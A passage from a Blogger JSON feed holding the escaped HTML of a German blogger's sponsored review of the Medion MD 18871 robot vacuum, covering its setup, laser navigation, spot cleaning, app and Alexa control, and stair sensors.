src=\"http:\/\/vg01.met.vgwort.de\/na\/cd14d32cfd6c4ae9a19903130f8007a4\" width=\"1\" \/\u003E\t\u003Cimg alt=\"\" height=\"1\" src=\"https:\/\/vg01.met.vgwort.de\/na\/cd14d32cfd6c4ae9a19903130f8007a4\" width=\"1\" \/\u003E\t\t\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/2785299531275833650\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2021\/02\/wir-haben-die-brandnooz-januar-box.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2785299531275833650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/2785299531275833650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2021\/02\/wir-haben-die-brandnooz-januar-box.html","title":"Wir haben die Brandnooz Januar Box ausgepackt"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OT39uANyB0HH9q2neUO5kzWiuEOPLKBXG4Wj_s1k38TIT6JMH6a-YKrDg8747wcFJ_gSJ716WK7B3YJWwac1VWt1SWW1pCqf823IIieYw3pualHpAfkA9DW0GnRVFksD3kKPpOa-Hso\/s72-w640-h480-c\/20210222_131744.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-6790285468118645585"},"published":{"$t":"2020-11-26T19:45:00.004+01:00"},"updated":{"$t":"2020-12-07T13:24:52.425+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medion MD 18871"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saugroboter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Technik"}],"title":{"type":"text","$t":"MEDION Saugroboter MD 18871 mit intelligenter Lasernavigation im Test "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWerbung \u003Cbr \/\u003E\u003Cbr \/\u003EIch bin ja großer Fan von Haushaltshelfern und Gadgets, die mir das Leben erleichtern und Zeit sparen und halte regelmäßig Ausschau danach. Als berufstätige dreifach Mutter, die nebenbei bloggt und auch häufig noch Abende im Home Office verbringt, ist Zeit knapp. Außerdem leben hier im Haus unser Hund Emilio, Kater Kyrie und Neuzugang Elio, eine kleine ehemalige Straßenkatze. Und die drei haaren im Akkord und verteilen mit viel Elan Katzenstreu im ganzen Haus....\u003Cbr \/\u003E\u003Cbr \/\u003EObendrauf kommt noch eine riesige Wohnfläche, die sich über drei Etagen verteilt. Und trotzdem soll, nein muss es hier sauber sein - my home is my castle und unsere Wohlfühloase. Da ich das alles zeitlich definitiv nicht schaffe, hatte ich eine ganze Weile eine Perle, die aber mittlerweile nicht mehr kommt. Ich habe es aber auch ohne geschafft, mich sehr gut zu organisieren und habe technische Unterstützung, wie zum Beispiel eine multifunktionale Küchenmaschine, die häufiger mal das Kochen übernimmt. Oder eben meine heißgeliebten Saugroboter, die im Haus laufen und ich gar nicht wüsste, wie ich ohne sie klar kommen würde. Einer saugt im Erdgeschoss, Nummer 2 ist für das Obergeschoss zuständig.\u003Cbr \/\u003E\u003Cbr \/\u003EDa mein erster Saugroboter mittlerweile in die Jahre gekommen ist und geschwächelt hat, musste ich ihn schweren Herzens ersetzen. Jetzt ist der Medion Saugroboter MD 18871 hier eingezogen und dreht seine Runden.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOpGSFd7kBDB4In6jklvsKAUlnH6ioxcT10_pQVl398Uy1DLBhpQlJvbOGDPdtCk4hMI-AY5C_F_OyL4Uxplc09ZZ5mtq9Q9SwcVjOZm4UJuQ7gziU3eViAZUrttsBTBlseNlKdSOL1Ec\/w640-h546\/20201122_145044.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMedion MD Saugroboter 18871\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInfos zum Medion Sauroboter:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApp- oder Alexa-Steuerung\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInnovative Lasernavigation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESpeichern mehrerer Karten und Etagen\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAusgrenzung oder Priorisierung einzelner Bereiche oder Räume\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMax-Modus Saugleistung\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPreis: 341,13 Euro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInbetriebnahme:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDie Einrichtung des Medion Saugroboters ist ganz einfach und intuitiv. Zunächst muss man sich die App herunter laden, in der ich Schritt für Schritt durch die einzelnen Punkte gelotst wurde. Danach habe ich den Roboter mit dem WLAN verbunden - fertig. Am Ende der Einrichtung startet man das Programm \"Erkundungsfahrt\" und der kleine Helfer legt sofort los. Er fährt akribisch und Stück für Stück das Haus ab und hat fleißig seine Runde durch Wohnzimmer, Flur, Küche und Gäste WC gedreht, während ich auf meinem Handy zusehen konnte, wie ein absolut realistischer Grundriss der Räume entstand. Die Räume wurde 1:1 richtig erfasst und dargestellt - ich bin wirklich beeindruckt. Das große Wohnzimmer habe ich in zwei Räume aufgeteilt, die ich bei Bedarf einzeln ansteuern kann, ohne gleich die gesamte Fläche absaugen zu müssen. Die grauen Zonen sind Bereiche wo Möbel stehen, so sieht man jetzt zum Beispiel, dass unsere Couchlandschaft eine U-Form hat. Das Aufladen des Roboters dauert übrigens in etwa drei Stunden.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1324\" data-original-width=\"719\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_1omeU8GQTRhyphenhyphengHeI53SeKeMOJ158tcOgBik3bOjKfDDRV3Sf-PyEsDe1MfekkOOPwqL9CUquQA_bFxWt3y4d1Qxr5TpqAk87Jol68nA-36swquE9urEpguKSZcwp-yXqP-KC6_KUIk\/w348-h640\/Screenshot_20201118-171451_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"348\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EErstellung des Grundrisses mit dem Medion MD 18871\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EDer Medion 18871 im Alltagstest:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIch habe unseren neuen Saugroboter zunächst im Erdgeschoss eingesetzt, wo er zielstrebig sein Terrain abgefahren und gründlich gesaugt hat. Durch die Lasernavigation hat der Medion Robot keine Probleme und irrt nicht planlos umher wie manch anderer Roboter. Und da ich schon das eine oder andere Modell kennen lernen durfte, weiß ich, wovon ich spreche. Der Medion 18871 reinigt die Fläche, die man ihm vorgibt ganz penibel und seine Fahrt ist strukturiert. Dadurch ist er zum einen schneller, aber auch gründlicher. Er fährt jeden Winkel akkurat an und saugt alles ab, auch an recht schwer zugänglichen Stellen. Auf der App kann man übrigens genau sehen, wo der Roboter schon abgesaugt hat. Da unsere Couchlandschaft sehr niedrig ist, passt hier auch kein Saugroboter unter, daher muss ich hier weiterhin manuell ran. Da demnächst sowieso eine neue Couch fällig ist, weiß ich jetzt, worauf ich beim Kauf zuerst achten werde.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDa der Medion Roboter ziemlich große Räder hat, sind kleine Kanten bei Teppichen oder bei unserem Couchtisch kein Problem. Mein alter Saugroboter hat nur bis zur Kante des Couchtisches abgesaugt und ist dann umgedreht. Der Medion fährt souverän über die Kanten hinweg und saugt auch unter dem Couchtisch ab.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Roboter arbeitet mit einer Lasernavigation, die sehr präzise ist, ich kann auf der App genau sehen, wo genau sich der Roboter gerade bewegt und wo er schon abgesaugt hat. Ich kann ganz gezielt einzelne Räume ansteuern oder auslassen, je nachdem was gerade gesaugt werden muss. Praktisch ist übrigens auch die Möglichkeit, No-Go Areas festzulegen, denn wo ein Saugroboter unterwegs ist, sollten tunlichst keine Kabel, Kleinteile und ähnliches herum liegen. Damit ich in den Zimmern meiner Kinder nicht erst penibel Dinge wegräumen muss, um meinen Haushaltshelfer absaugen zu lassen, nutze ich die No Go Area. Kleinkram schiebe ich einfach zur Seite auf einen Haufen (den die Kids später natürlich aufräumen dürfen...) und blocke diesen Bereich dann im Anschluss per App. Das funktioniert tatsächlich einwandfrei und unser Medion hat noch keine Kabel geschreddert oder Kleinteile verschluckt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERäume aufteilen und SPOT Funktion\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EGut finde ich die Möglichkeit, einzelne Räume aufzuteilen und auch einzeln anzusteuern. Das kommt mir zum Beispiel beim Thema Katzentoilette sehr gelegen, wo gefühlt zu jeder Tageszeit Katzenstreu davor verstreut liegt. Also schicke ich den Saugroboter gezielt ins Badezimmer, um das Malheur dort abzusaugen. Und hier bewährt sich die sogenannte Spot Reinigung, die für solche Zwecke wirklich phänomenal ist. Wenn mal wieder Unmengen von Katzenstreu vor dem Katzenklo liegen, muss ich nicht das gesamte Badezimmer reinigen, sondern schicke den Roboter in besagten Raum. Dann setze ich per App den Spot und definiere genau den Bereich, der abgesaugt werden soll.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1324\" data-original-width=\"720\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnca7AWHDIUi07wnXc1DwE4hSvxz6KHLCMWVmY7r113BzXcmVhysMVr_sSwH9ZBm6eSqx13NZm7mFrpsrFZu9LIXX0kI925WaH_Ds6XjVO8jse7bexB8XgvECh-6JULhPb9Uvjn6hqnXQ\/w219-h400\/Screenshot_20201126-165545_MEDION+Cronos.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"219\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESpotreinigung\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnca7AWHDIUi07wnXc1DwE4hSvxz6KHLCMWVmY7r113BzXcmVhysMVr_sSwH9ZBm6eSqx13NZm7mFrpsrFZu9LIXX0kI925WaH_Ds6XjVO8jse7bexB8XgvECh-6JULhPb9Uvjn6hqnXQ\/s1324\/Screenshot_20201126-165545_MEDION+Cronos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn dem Fall alles rund um die Katzentoilette. Der Saugroboter konzentriert sich jetzt nur auf diesen Bereich und saugt ihn mehr als gründlich ab. Ich nutze die Spot Funktion sehr häufig, zusätzlich zum normalen Absaugen lasse ich den Bereich Katzenklo noch einmal absaugen, den Katzenstreu unter den Füßen, wenn man aus der Dusche kommt geht gar nicht.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2139\" data-original-width=\"3213\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkEJrOc1JtWmDEf90jJWxKzvNKZPfqQispR4az-DPlLXKz65rw132y-3ma2Zlc3HoVj3krBBfDSEsGuHikdDfUhgJlgD9eXmWtHtksEhKgZ2LsxntNjWfBWJxztNUeK72qrqKUca9s2Tk\/w400-h266\/20201122_160615.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlltägliches Katzenstreu Drama\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1241\" data-original-width=\"2048\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFCSZP6VvPzw6DNvyONuSOBpMCD7P68bLC8eRVgXCKxEnhQRtZrk5_0IIjUXeS8bbcp-TF3TbTuBCXOFeDZsdgogGso-OMKHY-hCgFxO_DChJLjy9b0nJ9Iril4wBxa6pBw6TZKNmCA6M\/w400-h243\/20201122_160649.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESpot Reinigung im stark verschmutzten Bereich\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut beim Medion: Er pirscht sich vorsichtig an Gegenstände heran, sobald er sie lokalisiert und saugt vorsichtig drumherum, ohne sie zu rammen. Hört sich jetzt selbstverständlich an, ist es aber nicht. Meine Eltern haben einen Saugroboter eines anderen Herstellers, der regelmäßig gegen Möbel und anderes kracht, dass es nur so scheppert. Einige Vasen haben schon ihr Leben gelassen.\u003Cbr \/\u003E\u003Cbr \/\u003EDer Medion dagegen erkennt Hindernisse, zumal er ja in der Erkundungsfahrt seinen Saugbereich ganz klar definiert hat. Außerdem kann ich zusätzlich No-Go Areas festlegen, die der Roboter nicht anfährt. Insgesamt fährt der kleine Roboter vorsichtig an Gegenstände heran, sobald er sie lokalisiert und bremst ab. So kann auch die Wasserpfeife aus Glas dort stehen bleiben, ohne in Gefahr zu schweben.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6c7Fceu-NPWh4yMeWlK9uAPxw74hiG6BCHwW_ZB82975lJpePrS5D69qIYBnA9QybWyViOPTQjR3eeYQfp9XqDHn5zMp6Y4YnGZ4Qu3HgbVeIGd0WiPSW-ZSlhzex34wurTPCwV9Vys\/s1562\/20201119_120135.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1562\" data-original-width=\"1448\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6c7Fceu-NPWh4yMeWlK9uAPxw74hiG6BCHwW_ZB82975lJpePrS5D69qIYBnA9QybWyViOPTQjR3eeYQfp9XqDHn5zMp6Y4YnGZ4Qu3HgbVeIGd0WiPSW-ZSlhzex34wurTPCwV9Vys\/s320\/20201119_120135.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESteuerung per App und Alexa\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut gefällt mir die Steuerung per App und deren Aufbau. Wie eingangs erwähnt verfügen wir über mehrere Etagen, mein Arbeits- und Schlafzimmer befinden sich in der ersten Etage, so dass ich mich hier auch hauptsächlich aufhalte. Während ich oben arbeite, kann ich den Medion Roboter per Smartphone und App starten und hier auch gleich exakt Bereiche festlegen, die abgesaugt werden sollen. Dabei kann ich große Räume in mehrere kleine abteilen. Auch die Steuerung per Alexa ist möglich, das nutze ich gerne, wenn ich zum Beispiel noch im Bett liege oder gerade arbeite, erteile ich einfach den entsprechenden Sprachbefehl und der Saugroboter legt los. Für mich ist die zusätzliche Möglichkeit zur Steuerung per Alexa optimal, da ich tatsächlich nicht zu der Spezies gehöre, die das Smartphone 24 Stunden am Tag neben sich liegen hat. Oft vergesse ich es im Wohnzimmer oder Küche und müsste dann extra runter laufen, um die App zu starten. Stattdessen sage ich in dem Fall einfach Alexa Bescheid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/068WpLUxFV4\" width=\"320\" youtube-src-id=\"068WpLUxFV4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERotierende Seitenbürsten und eine Hauptbürste\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESehr gut sind die rotierenden Seitenbürsten in Kombination mit einer Hauptbürste (Bürstenrolle) in der Mitte. In der Regel haben Saugroboter entweder das eine ODER das andere, der Medion hat beides in Kombination, was deutlich zu besserer Saugleistung beiträgt. Neben der ziemlich kräftigen Saugdüse an der Unterseite gibt die beiden Bürsten plus Bürstenrolle in der Mitte. Und normalerweise finde ich die Reinigung solcher Bürstenrollen eher nervig und umständlich, aber hier hat der Hersteller mitgedacht und liefert ein kleines Tool in Form eines Bürstchens gleich mit, das Teil befindet sich unter der Klappe. Mit dem Tool lassen sich auch die hartnäckigen langen Haare von meiner Tochter und mir ziemlich problemlos entfernen.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1947\" data-original-width=\"2912\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7pv-OKArNo8EUTI3mBFMWmahs4bWTOpgVahyphenhyphend3kDmUX7VeWk64Z9B8XNSc9UqrZHaDGxaQWNYEfnNack2VvYMeII-V0utlOVUAiOM0SpIx6d9Lct69-7ZUULfHT7XEVLVdRTowTDrPDE\/w640-h428\/20201117_144712.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ERotierende Seitenbürsten und eine Hauptbürste\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large; text-align: start;\"\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETreppenfallschutz:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDer Medion Saugroboter hat Sensoren die verhindern, dass der Roboter eine unserer vielen Treppen herunter purzelt. Und davon haben wir reichlich, das Haus verfügt über drei Stockwerke. Auch wenn ich wusste, dass der Sauger theoretisch nicht die Treppen herunter fallen kann, war ich zunächst trotzdem skeptisch, wenn der Medion mit Elan und todesmutig an die äußerste Kante der Treppenstufe zugesteuert ist. Es wäre schon ziemlich blöd, wenn der kleine fleißige Helfer schon beim ersten Testlauf abstürzt...Ein ehemaliger Saugroboter, der hier eine Weile gewohnt hat, hat genau das geschafft und ist vom ersten Stockwerk ins Erdgeschoss gekracht. Deshalb habe ich meinen Medion skeptisch beobachtet und wäre notfalls bereit gewesen einzugreifen. Das hätte ich mir sparen können, der Saugroboter bremst souverän am Treppenabsatz ab und dreht ab, da er die Kante rechtzeitig erkennt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6ZD1WP3M3jWnS9m0WsSYQj9Q8KsTeUQTqoKMDIqZ7rNnkLvz1jOX1aCdDtynWn0jgftwU4wvN5N4nwqar1VlBoVDSVL0SmgBa0uIRvQxLRxh0ovV3qyk4n2VXTqTkGTxsqefgEkgEVmk\/w400-h300\/20201122_154726.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"400\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDer Roboter stoppt souverän an der Treppenstufe\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2498\" data-original-width=\"3367\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKkNFR2IEazuFUIL1R_xnaAljmmQdYvjhNJxz7oytkmz6BsqIO9Bqp60BCG5vpy_3Vg8KO-lNmcrZUan-rRQddcjeU3K3o8i8-bsO0ir1QTU2SRipEWa16i7e6a1nvn9cyZfitUaPh6w\/w400-h296\/20201122_154602.jpg\" style=\"margin-left: auto; margin-right: 